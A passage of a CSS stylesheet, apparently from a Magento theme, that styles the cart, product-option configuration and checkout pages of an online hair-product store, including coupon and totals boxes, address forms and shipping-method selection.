    width: 48%;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 16px;
    height: 26px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
    display: block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
  .checkout-cart-index .cart.items td .customer-options {
    padding-left: 170px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem {
    font-size: 18px;
    line-height: 26px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option {
    width: 50%;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit {
    width: 23%;
    padding-left: 40px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after {
    width: 24px;
    height: 25px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 25%;
  }
  .checkout-cart-index .cart.items td .actions {
    font-size: 20px;
    padding-left: 170px;
    margin-top: 16px;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist {
    margin-right: 16px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist a {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .remove {
    width: 80px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .remove .action-delete {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 40px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 28px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 30px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 20px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title > span {
    font-weight: 600;
  }
  .checkout-cart-index .hairCut .content {
    font-size: 17px;
  }
  .checkout-cart-index .hairCut .content .top {
    position: relative;
  }
  .checkout-cart-index .hairCut .content .top .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn {
    line-height: 20px;
    margin-left: 90px;
    float: left;
    display: block;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 22px;
    line-height: 1;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 50px 0;
  }
  .checkout-cart-index .coupon-price-box:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    width: 49%;
    min-height: 200px;
    padding-top: 46px;
    float: left;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 120px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    width: 43%;
    float: right;
  }
  .checkout-cart-index .coupon-price-box .price-box {
    width: 100%;
    float: left;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 50px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    position: absolute;
    right: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 26px;
    line-height: 40px;
    top: -115px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 18px;
    line-height: 30px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 95px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.hair_service {
    top: -75px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.discount {
    top: -45px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.shipping {
    top: -15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 32px;
    padding: 10px 0;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful {
    color: #000;
    max-width: calc(100% - 380px);
    text-align: left;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful .title {
    font-size: 22px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item {
    font-size: 16px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item .item {
    margin-right: 3px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item:first-child {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    font-size: 24px;
    text-transform: uppercase;
    width: 40%;
    max-width: 350px;
    min-width: 160px;
    height: 50px;
    line-height: 52px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 30px 0 50px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 32px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 22.95%;
    margin-bottom: 3%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(4n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 28px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 24px;
    margin-top: 10px;
  }
}
@media screen and (min-width: 691px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    font-size: 18px;
    width: 150px;
    line-height: 40px;
    padding: 0 20px 0 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    font-size: 18px;
    width: calc(100% - 150px);
    height: 40px;
    line-height: 40px;
    padding: 0 35px 0 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 25px !important;
    right: 8px !important;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    font-size: 0;
    max-width: 800px;
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: 78px;
    margin-right: 2px;
    margin-bottom: 2px;
    display: inline-table;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top,
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding-bottom: 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top {
    width: calc(100% - 300px);
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top .textBox {
    max-width: 800px;
    padding: 10px;
    margin-top: 20px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    width: 280px;
    padding-top: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 30px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    font-size: 17px;
    line-height: 1.4;
    padding: 20px 0;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    width: 48%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 43%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 51%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 15px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:last-child {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    width: 49%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 18px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    font-size: 15px;
    padding: 3px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 18px;
    min-width: 135px;
    line-height: 40px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 20px;
    line-height: 40px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 901px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 21px) / 8);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(8n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 691px) and (max-width: 900px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 15px) / 6);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(6n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 1001px) {
  .checkout-cart-configure .hair-size .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .hair-size .bottom .imgBox {
    width: 58%;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    width: 38%;
  }
}
@media screen and (min-width: 691px) and (max-width: 1000px) {
  .checkout-cart-configure .hair-size .bottom {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    margin-top: 15px;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-cart-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index .column.main {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1019px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
.checkout-index-index #footerMenu,
.checkout-index-index .pageBtnBox,
.checkout-index-index .authentication-wrapper,
.checkout-index-index .page-title-wrapper {
  display: none;
}
.checkout-index-index .opc-progress-bar li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span:before {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span span {
  display: none;
}
.checkout-index-index .opc-progress-bar li._active > span {
  color: #10396f;
}
.checkout-index-index .opc-progress-bar li._complete {
  cursor: pointer;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._active:after {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._complete + li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li:nth-child(2) > span:before {
  content: "Information";
}
.checkout-index-index .opc-progress-bar li:nth-child(3) {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(3) > span:before {
  content: "Payment";
}
.checkout-index-index .opc-progress-bar li:not(:last-child):after {
  content: " > ";
}
.checkout-index-index #opc-sidebar {
  background: #F3F3F3;
}
.checkout-index-index #opc-sidebar > div > span.title {
  color: #000;
  font-family: 'proxima_novalight' !important;
  text-transform: uppercase;
  display: block;
}
.checkout-index-index #opc-sidebar div.minicart-items {
  display: block !important;
}
.checkout-index-index #opc-sidebar li.product-item.more {
  display: none;
}
.checkout-index-index #opc-sidebar li.product-item > .product {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-image-container {
  width: 75px;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
  color: #000;
  width: calc(100% - 75px);
}
.checkout-index-index #opc-sidebar .details-qty {
  color: #fff;
  font-size: 12px;
  width: 19px;
  height: 19px;
  line-height: 20px;
  text-align: center;
  background: rgba(21, 61, 133, 0.8);
  border-radius: 50%;
  position: absolute;
  left: calc(5% + 60px);
  top: 76px;
}
.checkout-index-index #opc-sidebar div.title,
.checkout-index-index #opc-sidebar .details-qty .label,
.checkout-index-index #opc-sidebar .product.options {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals caption {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tbody {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr {
  color: #000;
  position: relative;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr th {
  font-weight: 500;
  position: absolute;
  left: 5%;
  bottom: 0;
}
.checkout-index-index #opc-sidebar .table-totals tr td {
  text-align: right;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td,
.checkout-index-index #opc-sidebar .table-totals tr.grand td {
  border-top: 1px solid #10396f;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand {
  color: #365885;
  text-transform: uppercase;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th strong {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th:after {
  content: "Total";
  font-weight: 600;
}
.checkout-index-index #opc-sidebar .items-in-cart.haveMore + .table-totals tr:not(.grand) {
  display: none;
}
.checkout-index-index #opc-sidebar .showMore {
  color: #10396f;
  margin-top: 15px;
}
.checkout-index-index #opc-sidebar .showMore .container {
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon {
  width: 14px;
  height: 13px;
  background-size: cover;
  vertical-align: text-top;
  margin: 1px 2px 0;
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon.left {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.checkout-index-index #opc-sidebar .showMore span.icon.right {
  background-image: url(../images/icon/arrow-blue.png);
}
.checkout-index-index #opc-sidebar .showMore span.text {
  font-size: 20px;
  line-height: 26px;
  margin: 0 5px;
}
.checkout-index-index .opc-wrapper .step-title {
  color: #fff;
  background: #557399;
}
.checkout-index-index #customer-email-fieldset > .field,
.checkout-index-index #shipping-new-address-form div.field,
.checkout-index-index .billing-address-form div.field {
  color: #000;
  border: 1px solid #10396f;
  border-radius: 2px;
  position: relative;
}
.checkout-index-index #customer-email-fieldset > .field.isActive,
.checkout-index-index #shipping-new-address-form div.field.isActive,
.checkout-index-index .billing-address-form div.field.isActive {
  color: #103970;
}
.checkout-index-index #customer-email-fieldset > .field label,
.checkout-index-index #shipping-new-address-form div.field label,
.checkout-index-index .billing-address-form div.field label {
  width: 100%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .field input.input-text,
.checkout-index-index #shipping-new-address-form div.field input.input-text,
.checkout-index-index .billing-address-form div.field input.input-text {
  width: 100%;
  background: #ddd;
  border: 0;
}
.checkout-index-index #customer-email-fieldset > .field select,
.checkout-index-index #shipping-new-address-form div.field select,
.checkout-index-index .billing-address-form div.field select {
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 0;
  padding: 22px 33px 0 2%;
}
.checkout-index-index #customer-email-fieldset > .field .control,
.checkout-index-index #shipping-new-address-form div.field .control,
.checkout-index-index .billing-address-form div.field .control {
  height: 0;
  overflow: hidden;
}
.checkout-index-index #customer-email-fieldset > .field div.mage-error,
.checkout-index-index #shipping-new-address-form div.field div.mage-error,
.checkout-index-index .billing-address-form div.field div.mage-error,
.checkout-index-index #customer-email-fieldset > .field div.field-error,
.checkout-index-index #shipping-new-address-form div.field div.field-error,
.checkout-index-index .billing-address-form div.field div.field-error {
  position: absolute;
  top: 0;
  z-index: -1;
}
.checkout-index-index #customer-email-fieldset > .field.choice,
.checkout-index-index #shipping-new-address-form div.field.choice,
.checkout-index-index .billing-address-form div.field.choice {
  border: 0;
  margin-bottom: 0;
}
.checkout-index-index #customer-email-fieldset > .field.choice input,
.checkout-index-index #shipping-new-address-form div.field.choice input,
.checkout-index-index .billing-address-form div.field.choice input {
  vertical-align: text-top;
  margin-top: -6px;
}
.checkout-index-index #customer-email-fieldset > .field.choice label,
.checkout-index-index #shipping-new-address-form div.field.choice label,
.checkout-index-index .billing-address-form div.field.choice label {
  width: auto;
  line-height: 36px;
  display: inline-block;
}
.checkout-index-index #customer-email-fieldset > .field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index #shipping-new-address-form div.field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index .billing-address-form div.field[name='shippingAddress.postcode'] .message.warning {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label {
  font-size: 16px;
  line-height: 32px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label span:after {
  height: 26px;
  line-height: 44px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control {
  height: auto;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control input {
  font-size: 18px;
  height: 36px;
  padding: 0 3%;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .field-tooltip.toggle {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .note {
  padding: 5px 3%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field label {
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field input {
  width: 100%;
  border: 1px solid #10396f;
  border-radius: 2px;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field .note {
  line-height: 1.3;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary a {
  color: #10396f;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
  color: #fff;
  background: #10396f;
  border: 0;
  border-radius: 3px;
}
.checkout-index-index .email-point-box .field-tooltip,
.checkout-index-index .field[name='shippingAddress.telephone'] .field-tooltip {
  display: none;
}
.checkout-index-index .field[name='shippingAddress.region_id'] label:after,
.checkout-index-index .field[name='shippingAddress.country_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
  content: "";
  background-image: url(../images/icon/down.png);
  background-size: cover;
  position: absolute;
  top: 54%;
  transform: translateY(-50%);
  display: block;
}
.checkout-index-index .field[name='shippingAddress.region_id'] select,
.checkout-index-index .field[name='shippingAddress.country_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
  background: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.checkout-index-index #checkout-shipping-method-load .col-carrier {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load table {
  width: 100%;
}
.checkout-index-index #checkout-shipping-method-load thead th {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody tr {
  color: #000;
  display: block;
}
.checkout-index-index #checkout-shipping-method-load tbody tr:not(:first-child) {
  border-top: 1px solid #ccc;
}
.checkout-index-index #checkout-shipping-method-load tbody td {
  font-size: 17px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) {
  width: 30px;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) span {
  width: 16px;
  height: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #103970;
  border-radius: 50%;
  margin-top: 11px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input:checked + span {
  border: 0;
  background-image: url(../images/icon/right1.png);
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(2),
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(3) {
  width: calc((100% - 50px) / 2);
  max-width: 140px;
}
.checkout-index-index .message.notice {
  color: #6f4400;
  font-size: 1.3rem;
  text-align: left;
  background: #fdf0d5;
  padding: 12px 20px 12px 45px;
  margin: 0 auto 10px;
  display: block;
  position: relative;
}
.checkout-index-index .message.notice:before {
  font-size: 20px;
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.checkout-index-index #shipping-method-buttons-container {
  text-align: center;
  margin-top: 20px;
}
.checkout-index-index #shipping-method-buttons-container button {
  color: #fff;
  width: 70%;
  max-width: 300px;
  background: #10396f;
  border: 0;
}
.checkout-index-index #shipping-method-buttons-container button span {
  display: none;
}
.checkout-index-index #shipping-method-buttons-container button:after {
  content: "Continue to Payment";
}
.checkout-index-index .shipping-address-items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.checkout-index-index .shipping-address-items > div {
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  vertical-align: top;
  text-transform: capitalize;
  border: 1px solid #ccc;
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  transition: 0.3s border-color;
  display: inline-block;
}
.checkout-index-index .shipping-address-items > div.selected-item {
  border-color: #ff5501;
}
.checkout-index-index .shipping-address-items > div.selected-item:after {
  content: "\f00c";
  color: #fff;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 20px;
  width: 29px;
  height: 27px;
  line-height: 27px;
  background: #ff5501;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.checkout-index-index .shipping-address-items .action-select-shipping-item,
.checkout-index-index .shipping-address-items .edit-address-link {
  width: 100%;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .new-address-popup button {
  width: 60%;
  max-width: 300px;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 10px;
}
.checkout-index-index .modal-popup .modal-content div.field.isActive {
  background: #fff;
}
.checkout-index-index .modal-popup .action-save-address:after {
  content: "Save Address";
}
.checkout-index-index .modal-popup .action-save-address span {
  display: none;
}
.checkout-index-index .modal-popup .action-hide-popup {
  font-size: 18px;
  color: #10396f;
  background: none;
  border: 0;
}
.checkout-index-index .modal-popup .action-save-address {
  height: 40px;
  line-height: 40px;
}
.checkout-index-index .opc-block-shipping-information .step-title {
  margin-bottom: 0 !important;
}
